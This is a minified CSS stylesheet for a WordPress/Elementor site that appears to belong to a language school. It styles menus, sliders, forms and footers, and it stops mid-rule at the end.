.elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.rtl .slick-slider{position:relative;display:block}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.rtl .slick-slider .slick-list,.rtl .slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-slide img{display:block;margin:auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.elementor-slick-slider .slick-loading .slick-slide{visibility:hidden}.elementor-slick-slider .slick-loading .slick-list{background:#fff}.elementor-slick-slider .slick-loading .slick-list:after{content:"\e8fb";font-family:eicons;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin;font-size:25px;color:#a4afb7}.elementor-slick-slider .slick-next,.elementor-slick-slider .slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.elementor-slick-slider .slick-next:focus,.elementor-slick-slider .slick-next:hover,.elementor-slick-slider .slick-prev:focus,.elementor-slick-slider .slick-prev:hover{color:transparent;outline:0;background:0 0}.elementor-slick-slider .slick-next:focus:before,.elementor-slick-slider .slick-next:hover:before,.elementor-slick-slider .slick-prev:focus:before,.elementor-slick-slider .slick-prev:hover:before{opacity:1}.elementor-slick-slider .slick-next.slick-disabled:before,.elementor-slick-slider .slick-prev.slick-disabled:before{opacity:.25}.elementor-slick-slider .slick-next:before,.elementor-slick-slider .slick-prev:before{font-family:eicons;font-size:35px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-slick-slider .slick-prev{left:-25px}.elementor-slick-slider .slick-prev:before{content:"\e89f"}.rtl .elementor-slick-slider .slick-prev:before{content:"\e89e"}.elementor-slick-slider .slick-next{right:-25px}.elementor-slick-slider .slick-next:before{content:"\e89e"}.rtl .elementor-slick-slider .slick-next:before{content:"\e89f"}.elementor-slick-slider .slick-dotted{margin-bottom:30px}.elementor-slick-slider ul.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.elementor-slick-slider ul.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0;padding:0;cursor:pointer}.elementor-slick-slider ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.elementor-slick-slider ul.slick-dots li button:focus,.elementor-slick-slider ul.slick-dots li button:hover{outline:0}.elementor-slick-slider ul.slick-dots li button:focus:before,.elementor-slick-slider ul.slick-dots li button:hover:before{opacity:1}.elementor-slick-slider ul.slick-dots li button:before{font-family:eicons;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\e914";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-slick-slider ul.slick-dots li.slick-active button:before{opacity:.75;color:#000}.elementor-slick-slider .slick-arrows-inside .slick-prev{left:0}.elementor-slick-slider .slick-arrows-inside .slick-next{right:0}.elementor-slick-slider .slick-dots-inside .slick-dots{bottom:5px}.elementor-slick-slider .slick-dots-inside.slick-dotted{margin-bottom:0}.jet-parallax-section__layout{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden;pointer-events:none;-webkit-perspective:1200px;perspective:1200px}.jet-parallax-section__image{width:100%;height:100%;background-repeat:no-repeat;-webkit-background-size:auto auto;background-size:auto;background-position-x:50%;background-position-y:50%;will-change:transform}.jet-elements-loader{position:absolute;left:50%;top:50%;width:24px;height:24px;margin-top:-12px;margin-left:-12px;border:4px solid rgba(0,0,0,.15);border-top-width:4px;border-top-style:solid;border-top-color:#fff;-webkit-border-radius:50%;border-radius:50%;-webkit-animation:.6s linear infinite spCircRot;animation:.6s linear infinite spCircRot}@-webkit-keyframes spCircRot{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spCircRot{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.prefix{width:25%;display:inline-block}.phone_number{width:75%;display:inline-block!important}p a{text-decoration:underline!important}a.custom-blog-post_category{background-color:#0f1f3d;color:#fff;padding:5px 10px;margin-bottom:20px!important;display:inline-block}input.cta-newsletter:hover{background-color:var(--e-global-color-be7a912)!important;color:#fff}li.menu-item-100878 a,li.menu-item-101779 a,li.menu-item-101781 a{font-weight:500}label.text-white{color:#fff}div#block-8 h2{padding:18px!important}div#block-9 p{padding:0 20px 30px!important}.related_posts .post_categories a{background-color:var(--unicoach-button-color-idle);padding:7px 12px;font-size:12px;color:#fff!important}.related_posts h4.blog-post_title>a{font-size:17px!important}.widget:not(:first-child){padding-top:0!important}div#categories-1 li a{font-size:14px}.has-small-font-size{margin-bottom:0!important}div#block-8,div#categories-1{margin-top:65px}div#block-7{background-color:#0f1f3d;padding:15px}.wp-block-group__inner-container h2{font-size:22px!important;margin-bottom:20px!important}.widget .title-wrapper{font-size:20px!important;font-weight:600!important;text-transform:capitalize!important}.wp-block-group{margin-top:0!important}h4.e-tab-title-text a{font-size:15px}ul.wp-block-latest-posts li a:before{content:none!important}div#categories-1 .title::before{content:none}span.post_categories a{background-color:var(--unicoach-button-color-idle);padding:10px 15px;font-size:15px;color:#fff!important}.blog-style-standard .wgl_col-4 .blog-post_title>a{font-size:16px}ul.jet-mega-menu-sub-menu__list{padding:15px!important}.jet-mega-menu-item__inner{padding-left:10px!important}button.general-form-cta,input.general-form-cta{background-color:var(--e-global-color-63edb9d)!important;color:#fff!important}p.list-welcome:not(:last-child){margin-bottom:10px;border-bottom:1px solid #dadada}.wgl-image-box_img a span img{border-radius:20px 20px 0 0!important}.privacy-news{margin-bottom:20px}.privacy-form{color:#fff}#newsletterForm .privacy-form{color:#415674}.privacy-form a{color:#fff;text-decoration:underline}#newsletterForm .privacy-form a{color:#415674;text-decoration:underline}.privacy_optional{margin-bottom:30px}.privacy-form-contatti{margin-bottom:55px;color:#fff}.privacy-form-contatti a{color:#fff}.elementor-location-popup .privacy-form{margin-bottom:30px;color:inherit}.elementor-location-popup .privacy-form a{color:inherit}.page-header_title h1{color:#fff!important}.course__content--info{text-align:center!important}.related-courses{margin-top:50px}ul.learn-press-nav-tabs.course-nav-tabs{display:none!important}span.current{color:#fff!important}span.custom-course-cta-text{color:#f00000;font-size:18px;font-weight:700}div.custom-course-excerpt{margin-bottom:20px!important}span.wpcf7-list-item-label{font-size:11px!important;position:absolute;top:1%;left:3%}.wpcf7-list-item{margin:0!important}.elementor-3552 .elementor-element.elementor-element-16ec633 a{color:#0f1f3d}.elementor-3552 .elementor-element.elementor-element-16ec633 a:hover{color:#0f1f3d}.primary-nav ul li.mega-menu-links>ul>li{margin-top:10px!important;margin-bottom:10px!important}.primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a{font-size:16px!important;font-weight:600!important}.primary-nav>ul>li.mega-menu-links>ul.mega-menu{padding-bottom:25px;padding-top:25px}body.elementor-page.single main .wgl-container:not(.wgl-content-sidebar){max-width:100%}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=text]{margin:0 0 20px!important}.wpcf7 .wpcf7-submit{background-color:var(--unicoach-button-color-idle);box-shadow:none!important}.wpcf7 .wpcf7-submit:hover{background-color:var(--unicoach-button-color-idle)!important;box-shadow:none!important}span.wgl-counter__suffix{color:var(--unicoach-secondary-color);font-size:45px}.wgl-counter_value-wrap{display:flex;align-items:end}.blog-post_content{text-align:center}.post_meta-wrap{justify-content:center!important}.elementor-column-gap-default>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding-left:0;padding-right:0}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:0}.primary-nav ul li.mega-menu-links>ul>li{text-transform:uppercase!important}.wgl-progress_bar .progress_bar:after{display:none!important}.course__filter.isotope-filter.acenter{display:flex;justify-content:center}a[data-filter=".course-altro"]{order:5}ul#menu-footer-1 li,ul#menu-footer-1-es li,ul#menu-footer-1-fr li,ul#menu-footer-2 li,ul#menu-footer-2-es li,ul#menu-footer-2-fr li,ul#menu-footer-3 li,ul#menu-footer-3-es li,ul#menu-footer-3-fr li,ul#menu-footer-4 li,ul#menu-footer-4-es li,ul#menu-footer-4-fr li{display:block!important}ul#menu-footer-1 li a,ul#menu-footer-1-es li a,ul#menu-footer-1-fr li a,ul#menu-footer-2 li a,ul#menu-footer-2-es li a,ul#menu-footer-2-fr li a,ul#menu-footer-3 li a,ul#menu-footer-3-es li a,ul#menu-footer-3-fr li a,ul#menu-footer-4 li a,ul#menu-footer-4-es li a,ul#menu-footer-4-fr li a{padding:0!important}#main{min-height:70vh!important}.blog-post_content{text-align:left}li.cat-item.cat-item-3685{display:none}.cat-item-6596,.cat-item-8037{display:none!important}@media only screen and (max-width:576px){.privacy-form-contatti{margin-bottom:95px}.privacy-prezzi{margin-bottom:90px}.privacy-form{margin-bottom:25px}.privacy-news{margin-bottom:20px}.course__filter.isotope-filter.acenter a{font-size:18px;margin-bottom:15px}.course__filter.isotope-filter.acenter{display:grid}span.wpcf7-list-item-label{top:7%;left:7%}input.wpcf7-form-control.has-spinner.wpcf7-submit{width:100%}.breadcrumbs{color:#fff}.page-header_title h1{color:#fff!important;line-height:35px;font-size:30px!important}.mobile_nav_wrapper .primary-nav ul .menu-item.current-menu-item>a,.mobile_nav_wrapper .primary-nav>ul>li.current_page_item>a,.primary-nav>ul>li[class*=current]>a{color:var(--unicoach-secondary-color)!important}.page-header_breadcrumbs a{color:var(--unicoach-primary-color)!important;font-size:9px}br{display:none}}.custom-hero-form .custom-h1{font:600 48px/73px Montserrat;letter-spacing:6px;text-align:center;color:#fff}.custom-hero-form label{font:20px/33px Montserrat;letter-spacing:3.5px;margin-bottom:3.5px;color:#fff;display:inline-block;margin-left:3.5px}.custom-hero-form select,.custom-hero-form select:focus{display:block;width:100%;padding:.375rem .75rem;background-clip:padding-box;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;letter-spacing:4px;background-color:transparent!important;color:#fff;border:3px solid transparent;border-bottom-color:#fff;text-align:left;padding-left:0;padding-right:0;outline:0!important;box-shadow:none!important;height:60px;padding-left:0!important;text-transform:none;font:600 25px/33px Montserrat;height:70px}.custom-hero-form option,.custom-hero-form option:focus{letter-spacing:4px;color:#000;outline:0!important;box-shadow:none!important;font:600 25px/33px Montserrat}.custom-hero-form button{font:600 20px/28px Montserrat;letter-spacing:2.7px;text-transform:uppercase;background:var(--unicoach-button-color-idle) 0 0 no-repeat padding-box;border-radius:10px;border-color:var(--unicoach-button-color-idle);padding:1.25rem 2.5rem;color:#fff;cursor:pointer;height:auto}.custom-hero-form button:focus,.custom-hero-form button:hover{background:var(--unicoach-button-color-idle) 0 0 no-repeat padding-box;border-color:var(--unicoach-button-color-idle);color:#fff}.custom-hero-form{background-repeat:no-repeat!important;background-size:cover!important;background-position:10%;display:flex;justify-content:center;align-items:center;height:calc(100vh - 120px)}.custom-container{width:100%;background:rgba(0,0,107,.5);opacity:1;padding:0 25px;display:flex;justify-content:center;align-items:center;flex-direction:column;height:calc(100vh - 70px);height:calc(100vh - 125px);border-radius:0}@media (min-width:576px){.custom-container{max-width:540px;display:block;height:auto;padding:25px;border-radius:1rem}}@media (min-width:768px){.custom-container{max-width:720px;padding:35px}}@media (min-width:992px){.custom-container{max-width:960px;padding:35px 0}}@media (min-width:1200px){.custom-container{max-width:1140px}}@media (min-width:1400px){.custom-container{max-width:1320px}}.custom-row{display:flex;flex-wrap:wrap;justify-content:center;justify-content:space-evenly;align-items:center}.custom-form-group-half,.custom-form-group-one-third,.custom-form-group-quarter{flex:0 0 auto;width:100%;margin-bottom:0}@media (min-width:991px){.custom-form-group-half{flex:0 0 auto;width:40%}.custom-form-group-one-third{flex:0 0 auto;width:30%;width:25%}.custom-form-group-quarter{flex:0 0 auto;width:20%}}.custom-btn-container{margin:20px 0 0}.d-none{display:none!important}.home #main,.home #main #main-content>div>div>section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed44ab5.elementor-section-full_width.elementor-section-stretched.elementor-section-height-default.elementor-section-height-default>div>div>div{padding:0}.not-hoverable{pointer-events:none!important}div#store_locator_main{background:#eee;padding:0}.custom-d-none{z-index:-1!important}#store_locator_map>div>div>div:nth-child(4){border:0!important}.custom-hero-form .select__field:before{color:#fff;line-height:70px;font-size:25px}.test input{background-color:#32a93a!important;color:#fff!important;font-weight:600!important;font-size:18px!important}.w-100{width:100%!important}.privacy-form label,.privacy-news label,.privacy-prezzi label{font-size:12px}.page-header_breadcrumbs{margin-top:0!important;color:var(--e-global-color-be7a912)!important;background-color:var(--e-global-color-f465b23);padding:10px;text-align:center;margin-bottom:50px!important;margin-top:-40px!important}.page-header_breadcrumbs .divider:not(:last-child):before{color:var(--e-global-color-be7a912)!important}form#goToSchool{text-align:center}form#goToSchool label{text-align:left}button.go-to-school-cta{background-color:var(--unicoach-button-color-idle)!important;color:#fff!important}div[data-attribute=footer-title] a{color:#bfc963;font-size:18px;font-weight:700;text-transform:uppercase;padding:0!important;pointer-events:none}div[data-attribute=footer-privacy] a,div[data-attribute=footer-privacy] a:focus,div[data-attribute=footer-privacy] a:hover{color:#fff;font-size:12px;padding:0 2px!important;text-transform:none}div[data-attribute=footer-privacy] a[href='#']{pointer-events:none}div[data-attribute=footer-privacy] nav{justify-content:center}div[data-attribute=footer-privacy] nav,div[data-attribute=footer-title] nav{display:flex!important}div[data-attribute=footer-privacy] .elementor-menu-toggle,div[data-attribute=footer-title] .elementor-menu-toggle{display:none!important}div.jet-map-pin__wrapper{display:none!important}html[lang=en-US] body.home .dialog-widget.elementor-popup-modal{display:none!important}div.advq_question_image figcaption{display:none!important}body.page-id-103007 .default_logo img.default_logo,body.page-id-103008 .default_logo img.default_logo,body.page-id-7373 .default_logo img.default_logo,body.parent-pageid-101766 .default_logo img.default_logo,body.parent-pageid-101767 .default_logo img.default_logo,body.parent-pageid-7371 .default_logo img.default_logo{width:152px}html[lang=es-ES] aside.sidebar #block-8,html[lang=es-ES] aside.sidebar #block-9,html[lang=fr-FR] aside.sidebar #block-8,html[lang=fr-FR] aside.sidebar #block-9{display:none!important}#comments{display:none}.button-read-more-new{padding:0!important;font-size:18px!important;padding-bottom:10px!important;background-color:inherit!important}.button-read-more-new:after,.button-read-more-new:before{background-color:var(--e-global-color-63edb9d)!important}form.guide-type-10 label,form.guide-type-10 label a,form.guide-type-8 label,form.guide-type-8 label a,form.guide-type-9 label,form.guide-type-9 label a{color:#fff!important}span.page-numbers.current{color:var(--unicoach-secondary-color)!important}.post_meta-wrap{display:none!important}.custom-blog-post_category{color:#fff!important}a[href='https:\/\/www.myes.school\/it\/magazine\/category\/senza-categoria\/'],li.cat-item.cat-item-6995{display:none!important}html[lang=fr-FR] .jet-mega-menu-item__label{font-size:16px}.msf-logo img{border-radius:5px!important}html[lang=es-ES] div[data-attribute=footer-logos-it],html[lang=fr-FR] div[data-attribute=footer-logos-it]{display:none!important}header .elementor-element .elementor-nav-menu .elementor-item,header .elementor-element .elementor-nav-menu .elementor-item a{font-size:16px!important;font-weight:500}.cat-item-6596{display:none!important}@media (max-width:991px){.custom-hero-form .custom-h1{font:600 22px Montserrat;letter-spacing:3.5px}.custom-hero-form label,.custom-hero-form option,.custom-hero-form select,.custom-hero-form select:focus{font:10px Montserrat;letter-spacing:3.5px}.custom-hero-form button{font:13px Montserrat;letter-spacing:3.5px}.custom-hero-form .select__field:before,.custom-hero-form select,.custom-hero-form select:focus{font-size:16px}.custom-hero-form .custom-btn-container,.custom-hero-form label{margin:0}.custom-hero-form .custom-btn-container{margin-top:.5rem}.custom-hero-form .custom-btn-container button{font-weight:600}.custom-hero-form{height:calc(100vh - 70px);height:calc(100vh - 125px)}}@media only screen and (max-width:767px){div#store_locator_main{border-top:1px solid #000}}span.store_locator_street{margin-right:8px}.form_2 .privacy-form label{color:#0f1f3d}.jet-menu-container{position:relative;width:100%}.jet-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;position:relative;margin:0;padding:0;list-style:none}.jet-menu.jet-menu--roll-up>.jet-menu-item[hidden]{display:none}.jet-menu.jet-menu--roll-up-available-items[hidden]{display:none}.jet-menu .jet-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-menu .top-level-link{width:100%;margin:0;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-menu ul{left:0}.jet-menu-item{position:relative}.jet-menu-item>a{display:block;text-decoration:none;width:auto}.jet-menu-item.jet-mega-menu-item{position:static}.jet-menu-item.jet-mega-menu-item.jet-mega-menu-position-relative-item{position:relative}.jet-menu-item.jet-mega-menu-item.jet-mega-menu-position-relative-item .jet-sub-mega-menu{left:0;right:auto}.rtl .jet-menu-item.jet-mega-menu-item.jet-mega-menu-position-relative-item .jet-sub-mega-menu{left:auto;right:0}.jet-menu-item-desc{font-size:10px;font-style:italic;white-space:normal}.jet-menu-item .jet-sub-menu{display:block;min-width:200px;margin:0;background-color:#fff;list-style:none;top:100%;left:0;right:auto;position:absolute;padding:0;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.2);box-shadow:2px 2px 5px rgba(0,0,0,.2);pointer-events:none;z-index:999}.jet-menu-item .jet-sub-menu.inverse-side{right:0;left:auto}.jet-menu-item .jet-sub-menu .jet-sub-menu{top:0;left:100%;right:auto}.jet-menu-item .jet-sub-menu .jet-sub-menu.inverse-side{right:100%;left:auto}.jet-menu-item .jet-sub-menu>li{display:block}.jet-menu-item .jet-sub-menu>li>a{padding:10px}.rtl .jet-menu-item .jet-sub-menu{left:auto;right:0}.rtl .jet-menu-item .jet-sub-menu.inverse-side{right:auto;left:0}.rtl .jet-menu-item .jet-sub-menu .jet-sub-menu{left:auto;right:100%}.rtl .jet-menu-item .jet-sub-menu .jet-sub-menu.inverse-side{right:auto;left:100%}.jet-menu-item .jet-sub-mega-menu{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;background-color:#fff;pointer-events:none;top:100%;left:0;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.2);box-shadow:2px 2px 5px rgba(0,0,0,.2);z-index:999}.jet-menu-item .jet-sub-mega-menu__loader{padding:5px;min-width:35px;min-height:35px}.jet-menu-item .jet-sub-mega-menu>.elementor{width:100%}.jet-menu-item .jet-menu-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-menu-item .jet-menu-item-wrapper .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-right:10px}.label-hidden .jet-menu-item .jet-menu-item-wrapper .jet-menu-icon{margin-right:0;margin-left:0}.jet-menu-item .jet-menu-item-wrapper .jet-menu-icon svg{width:1em;height:1em;fill:currentColor}.jet-menu-item .jet-menu-item-wrapper .jet-menu-icon svg path{fill:currentColor}.jet-menu-item .jet-menu-item-wrapper .jet-dropdown-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-left:10px}.jet-menu-item .jet-menu-item-wrapper .jet-dropdown-arrow svg{fill:currentColor;height:auto}.jet-menu-item .jet-menu-item-wrapper .jet-menu-badge{-ms-flex-item-align:start;align-self:flex-start;text-align:center;width:0}.jet-menu-item .jet-menu-item-wrapper .jet-menu-badge__inner{display:inline-block;white-space:nowrap}.jet-sub-mega-menu,.jet-sub-menu{opacity:0;visibility:hidden}.jet-desktop-menu-active .elementor-sticky--active+.elementor-sticky .jet-sub-mega-menu,.jet-desktop-menu-active .elementor-sticky--active+.elementor-sticky .jet-sub-menu{display:none}.jet-menu.jet-menu--animation-type-none .jet-sub-menu{opacity:0;visibility:hidden}.jet-menu.jet-menu--animation-type-none .jet-sub-mega-menu{opacity:0;visibility:hidden}.jet-menu.jet-menu--animation-type-none .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-none .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-none .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-fade .jet-sub-menu{opacity:0;visibility:hidden;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-menu.jet-menu--animation-type-fade .jet-sub-mega-menu{opacity:0;visibility:hidden;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-menu.jet-menu--animation-type-fade .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-fade .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-fade .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-up .jet-sub-menu{opacity:0;top:130%;visibility:hidden;-webkit-transition:top .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:top .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-sub-mega-menu{opacity:0;top:130%;visibility:hidden;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99) .1s,opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99) .1s,opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-down .jet-sub-menu{opacity:0;top:80%;visibility:visible;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-down .jet-sub-mega-menu{opacity:0;top:80%;visibility:hidden;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-down .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-down .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-down .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-custom-nav{max-width:100%;position:relative;margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-custom-nav>.jet-custom-nav__item{position:relative;margin-bottom:1px}.jet-custom-nav>.jet-custom-nav__item.jet-custom-nav-mega-sub-position-default{position:static}.jet-custom-nav>.jet-custom-nav__item.jet-custom-nav-mega-sub-position-relative-item{position:relative}.jet-custom-nav>.jet-custom-nav__item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:10px 15px;background-color:#54595f;-webkit-transition:.5s cubic-bezier(.48, .01, .5, .99);transition:all .5s cubic-bezier(.48, .01, .5, .99)}.jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{opacity:1;visibility:visible;pointer-events:auto}body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{height:auto}.jet-custom-nav .jet-menu-link-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;color:#fff;font-size:14px}.jet-custom-nav .jet-menu-link-text .jet-custom-item-desc{display:block;font-size:12px;font-style:italic}.jet-custom-nav .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 10px 0 0;color:#fff;border-radius:50%;width:22px;height:22px}.jet-custom-nav .jet-menu-icon:before{font-size:12px;color:#7a7a7a}.jet-custom-nav .jet-menu-icon svg{fill:currentColor;height:auto}.jet-custom-nav .jet-menu-icon svg path{fill:currentColor}.jet-custom-nav .jet-menu-badge{margin:0 0 0 